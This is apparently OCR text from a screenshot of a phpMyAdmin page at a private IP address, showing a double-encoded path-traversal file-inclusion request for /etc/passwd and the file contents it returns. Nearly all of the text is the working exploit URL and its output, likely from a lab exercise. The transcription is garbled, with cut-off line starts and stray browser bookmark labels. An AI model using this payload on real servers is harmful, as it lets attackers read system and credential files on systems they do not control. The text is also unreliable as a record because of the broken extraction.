 192.168.10.136:2003/index.php?target=db_sql.php%253f/../../../../../etc/passwd
娱乐 效率 learn 赛 教学管理服务平台 书2020 Windows 终端安装 | ... 大神博客 移动设备上的书签
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
oot:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
ames:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
ews:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
ackup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
dmin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false